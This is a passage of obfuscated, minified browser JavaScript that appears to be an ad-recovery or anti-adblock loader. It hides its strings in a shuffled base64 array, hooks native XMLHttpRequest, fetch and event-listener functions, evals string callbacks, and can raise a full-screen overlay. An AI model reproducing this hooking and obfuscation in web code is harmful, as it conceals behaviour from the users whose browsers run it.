number","ZGdnbg==","poster",", X-Length: ","def","parseInt","aXJycg==","lastIndexOf","target","Window_fetch","querySelectorAll","children","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","HTMLImageElement","text","frames","stopImmediatePropagation","getComputedStyle","worldhistory.org","nthChildOf","isBrave","fetchLater","isSamsungBrowser","ddg/","Array","loader",". Phase: ","Invalid reserved state: ","c3ZtbQ==","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Integrity check failed: ","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","POST","getElementsByTagName","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","gpt-publisher","&request_id=","6319973Iioxsi","abs","documentElement","charAt","4HjzFAR","endpoint","navigator","baseURI","ghi","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","purpose","tel:","ZndiaA==","https://","removeItem","@@toPrimitive must return a primitive value.","tag","endsWith","parentElement","HTMLVideoElement","as-async","Date",'{"type": "tag", "marshalled": "<html></html>"}',"srcset","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","document.classList.remove not work","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","loader-check","push","script malformed. source length: ","/resources/","element-tagName","mezzomedia","number","prototype","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","AS-ENCODED-VAL","referrer","responseXML","stylesheet","token=","ssmas","httpEquiv","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Worker","adshield-api","gpt-adingo","math-random","contentDocument","src","reserved2Input","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","/report?","pubstack","XMLHttpRequest.onreadystatechange","Clean.io Inc.","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","statusText","style","Invalid protect url: ","javascript:","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","isSafari","&error=","&title=","outerHTML","__sa_","CSSStyleDeclaration","http://","insertAdjacentElement","dataset","teads","opt/","reduce","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","random","Forcepoint","no purpose 1 consent","Navigator","data","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","test/view/passed","X-Crc32","race","geniee","_isTcfNeeded","_as_res","coupang-dynamic","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PerformanceResourceTiming","tagName","atob-btoa","https://report.error-report.com/modal?","addModule","hostname","article","script","match","document.getElementById","__tcfapi","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","version","aXRoYw==","enliple","EventTarget_addEventListener","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","text/css","script:","getDeviceInfo","v7.4.23","MessageEvent","gpt-adpushup","height","as_window_id","attributionSrc","encodeURI","responseURL","document.createElement","bmxvYw==","isSleipnir","_fa_","android","defineProperty","debug","fromEntries","parseFloat","className","d2VneWpwenV4MzhxMmE5dm1pZm90","fetch","error","appendScriptElementAsync","removeProperty","adthrive","getEntriesByType","server","Failed to decode protect-url: url is empty","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","parseFromString","gpt-rubicon","trim","searchParams","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","innerText","URL","nextSibling","reserved1Output","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","gpt-adapex","removeChild","document.classList.contains","some","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","gpt-anymind","em1wYw==","snigel","insertBefore","promise","transferSize","sentrySampleRatio","shift","Error","try-catch","boundingClientRect","cmVzZXJ2ZWQySW5wdXQ=","as-extra","Element_getAttribute","display","performance","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","__gpp not found within timeout","aWQ=","DocumentFragment","gpt-adshield","Window_decodeURIComponent","forEach","DOMParser","DOMTokenList","tcString","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","as_loader_version","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","cache_is_blocking_ads","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","createObjectURL","Script","EventTarget","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","elem","cachedResultIsInAdIframe","status code: ","isInAdIframe",", cfRay: ","cmVzZXJ2ZWQxSW5wdXQ=","Element_innerHTML","object","edgios","fetchScript error(script malformed), url: ","<html></html>",", source length: ","__tcfapi not found within timeout","protocol","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","&host=","Timed out waiting for consent readiness","adshieldAvgRTT","script not executed(blob)","Yml4cXJod245emptNTRvMTJmZTBz","getElementById","indexOf","freestar","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","innerWidth","Css","elementFromPoint","https:","RegExp","map","fuse","html","(function(){","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Function","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","document.getElementsByTagName","body","charset","YmphM3prZnZxbHRndTVzdzY3OG4=","min","onreadystatechange","check","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","eval","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","recovery","w2g","trident","finally","ZWhvcg==","atob","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","querySelector","&is_brave=","getItem","TkduRThhX3kuRmpZTz00dzNdcDc=","cmVzZXJ2ZWQy","isGecko","HTMLIFrameElement","getWindowId","alert","Number","990778hXXwQi","HTMLAnchorElement","window","symplr","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","gpt-ima-adshield","localStorage","polarbyte","base64 failed","constructor","join","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","__gpp","top","scrollHeight","player","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","profile","pubads","open","clearTimeout","location","12901qmSLnN","data-src","googletag","exec","abc","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","gpt-andbeyond","writeln","CSSStyleSheet","fetchScript error(status: ","requestIdleCallback","Cf-Ray","gpt-funke","scrollWidth","], X-Crc32: ","log","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","data:","document.querySelector","name","srcdoc","Loader aborted: ","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","nhn","slice","classList","adsense","/resources/v2/","query","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Click","replaceSync","includes","Failed to fetch script: ","reverse","createElement","inventories_key","floor","Failed to load script: ","contentWindow","TopLevelCss","XMLHttpRequest","anymind","PTZhMEc+UE9vMzdudj94JjFgXTJ0","HTMLMetaElement","Date.now is not a function","api","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getOwnPropertyDescriptor","Date.now","aditude","reserved1Input","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","append","async","HTMLMediaElement","hash","domain switched","NodeList","as_","element-attributes",", StatusCode: [",", body: ","img","clearInterval","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","&message=","revokeObjectURL","geniee-prebid","headers","right","replace","em5iZw==","wp-data","pathname","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","gpt-geniee","error on googletag.pubads()","getElementsByClassName","gpt-enliple","find","promise tainted","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","Object","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var S=arguments[o(0xa6)],K=new Array(S),N=0x0;N<S;N++)K[N]=arguments[N];const Q=K[o(0xa5)](0x0,p),Y=K[p],b=K[o(0xa5)](p+0x1);if(!Y)return B[o(0x99)](this,...K);if(o(0x9f)!==u&&o(0x90)!==u&&!F(Y,v)&&!F(Y[o(0x91)],v))return B[o(0x99)](this,...K);let f=null;if(o(0x9b)===u||o(0x85)===u){const I=[o(0x9d),o(0x98),o(0x87),o(0xa2)],J=Q[0x0];if(!I[o(0xa7)](J))return B[o(0x99)](this,...K);L[o(0x8e)](this)||L[o(0x9a)](this,new Map()),L[o(0x8e)](this)[o(0x8e)](J)||L[o(0x8e)](this)[o(0x9a)](J,new Map()),f=L[o(0x8e)](this)[o(0x8e)](J)[o(0x8e)](Y);}if(f=f||function(){const W=o;for(var x=arguments[W(0xa6)],X=new Array(x),m=0x0;m<x;m++)X[m]=arguments[m];return F(Y,v)?Y[W(0x99)](this,...X):F(Y,h)?window[W(0x92)](Y):F(Y[W(0x91)],v)?Y[W(0x91)][W(0x99)](Y,...X):void 0x0;},o(0x9b)===u){const x=Q[0x0];L[o(0x8e)](this)[o(0x8e)](x)[o(0x9a)](Y,f);}else{if(o(0x85)===u){const X=Q[0x0],m=L[o(0x8e)](this)[o(0x8e)](X)[o(0x8e)](Y)||Y;return L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","return this","c204ZmtocndhOTR5MGV1cGoybnEx","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","gpt-nextmillennium","opr","HTMLFormElement","cWJ1dw==","gpt-interworks","UserAgent","wrong googletag.pubads()","3KECkJo",'{"apply-ratio":1,"',"tpmn","isArray","length","whale","hasAttribute","child-0","scribd.com","version=","btoa","consents","delete","stringify","Failed to load website due to adblock: ","get-computed-style","domain switch: no src attribute","MessagePort","/script/","parentNode","frameElement","N3k6eDIxOF1VI05DfW5XYU1Te0w=","none","eventId=","_as_req","Window"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=373]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(336299===-parseInt(n(1220))/1+parseInt(n(802))/2*(parseInt(n(923))/3)+parseInt(n(553))/4*(-parseInt(n(1023))/5)+parseInt(n(1115))/6+parseInt(n(827))/7*(parseInt(n(1074))/8)+-parseInt(n(984))/9*(-parseInt(n(1076))/10)+-parseInt(n(549))/11)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(746)==typeof globalThis)return globalThis;try{return this||new Function(e(913))()}catch(t){if(e(746)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(927)];t<r;t++)o=(o<<5)-o+e[n(1205)](t),o|=0;return o},r=class{static[e(781)](){const t=e;var n,r;let i=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:t(785),c=!(arguments[t(927)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[t(394)](),a=s-s%864e5,l=a-864e5,d=a+864e5,u=t(886)+o(i+"_"+a),m=t(886)+o(i+"_"+l),f=t(886)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(967)==typeof Symbol&&n(971)==typeof Symbol[n(495)]?function(e){return typeof e}:function(e){const t=n;return e&&t(967)==typeof Symbol&&e[t(812)]===Symbol&&e!==Symbol[t(583)]?t(971):typeof e})(t)}function c(n,o,r){const c=e;return s=function(e){const n=t;if(n(746)!=i(e)||!e)return e;var o=e[Symbol[n(385)]];if(void 0!==o){var r=o[n(1194)](e,n(475));if(n(746)!=i(r))return r;throw new TypeError(n(564))}return String(e)}(o),(o=c(971)==i(s)?s:s+"")in n?Object[c(672)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var s}const s=8e3;class a{static[e(1011)](t){this[e(635)]=t}static[e(1111)](t){const n=e;let o=!(arguments[n(927)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(927)]>2&&void 0!==arguments[2]?arguments[2]:n(809);try{return o&&(t=l(t)),window[r][n(794)](t)}catch(e){return""}}static[e(1223)](n,o){const r=e;let i=!(arguments[r(927)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(927)]>3&&void 0!==arguments[3]?arguments[3]:r(809);try{if(i&&(n=l(n)),!this[r(635)])return window[c][r(1167)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:e=s,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,a;await function(){const e=t;let n=arguments[e(927)]>0&&void 0!==arguments[0]?arguments[0]:s;return new Promise(((t,o)=>{const r=e,i=Date[r(394)](),c=()=>{const e=r;e(967)!=typeof window[e(649)]?Date[e(394)]()-i>n?o(new Error(e(751))):setTimeout(c,50):t(window[e(649)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(469)!==e[i(1155)]&&i(1047)!==e[i(1155)]||n&&!e[i(728)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(649)])||void 0===r||r[n(1194)](c,n(993),2,(()=>{}),e[n(1133)])}catch{}o(e)}};null===(c=(a=window)[i(649)])||void 0===c||c[i(1194)](a,i(1159),2,u),setTimeout((()=>{l||r(new Error(i(755)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(559)])||void 0===r?void 0:r[n(934)])&&void 0!==o?o:{})[1]}(a))throw new Error(e(627));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(394)](),c=()=>{const t=r;t(967)!=typeof window[t(816)]?Date[t(394)]()-i>n?o(new Error(t(720))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(816)])||void 0===o||o[n(1194)](r,n(1159),((t,o)=>{const r=n;o&&t&&(r(1077)===t[r(1179)]||r(1042)===t[r(1179)])&&e(t)})),null===(i=(c=window)[n(816)])||void 0===i||i[n(1194)](c,n(1071),((t,o)=>{o&&t&&e({eventName:n(432),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(1092)](t)}return{result:await Promise[e(464)]((t=>{const r=e;let{tcData:i,gppInfo:s}=t;window[c][r(1167)](n,o)})({tcData:a,gppInfo:l})),tcData:a,gppInfo:l}})()[r(465)]((e=>{}))}catch(e){}}static[e(456)](t){const n=e;let o=!(arguments[n(927)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(927)]>2&&void 0!==arguments[2]?arguments[2]:n(809);try{return o&&(t=l(t)),window[r][n(563)](t)}catch(e){}}}c(a,e(635),!1);const l=t=>""[e(1173)](window[e(826)][e(1134)],e(670))[e(1173)](btoa(t));class d{static[e(532)](){const t=e;try{if(null!=window[t(555)][t(1157)]&&t(532)===window[t(555)][t(1157)][t(532)][t(846)])return!0}catch(e){}return!1}static[e(612)](){const t=e;try{if(d[t(532)]())return!1;const e=navigator[t(1215)][t(1008)](),n=[t(1018)];return![t(1219),t(487),t(468),t(917),t(1016),t(622),t(787),t(992),t(1010),t(928),t(535),t(1208),t(747)][t(701)]((n=>e[t(859)](n)))&&n[t(701)]((n=>e[t(859)](n)))}catch(e){}return!1}static[e(1234)](){const t=e;try{if(d[t(532)]())return!1;const e=navigator[t(1215)][t(1008)]();if(e[t(859)](t(1057))||e[t(859)](t(459)))return!0;const n=[t(1010)];return![t(1219),t(487),t(468),t(917),t(1016),t(622),t(787),t(992),t(928),t(535),t(1208),t(747)][t(701)]((n=>e[t(859)](n)))&&n[t(701)]((n=>e[t(859)](n)))}catch(e){}return!1}static[e(534)](){const t=e;try{const e=navigator[t(1215)][t(1008)]();return e[t(859)](t(671))&&e[t(859)](t(1059))}catch(e){}return!1}static[e(669)](){const t=e;try{return navigator[t(1215)][t(1008)]()[t(859)](t(454))}catch(e){}return!1}static[e(797)](){const t=e;return navigator[t(1215)][t(1008)]()[t(859)](t(1048))}}const u=(t,n)=>{const o=e;if(o(475)!=typeof t||o(475)!=typeof n)return!1;const r=t[o(927)],i=n[o(927)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(927)];e++)if(t[e]===n[0]){let r=!0;for(let 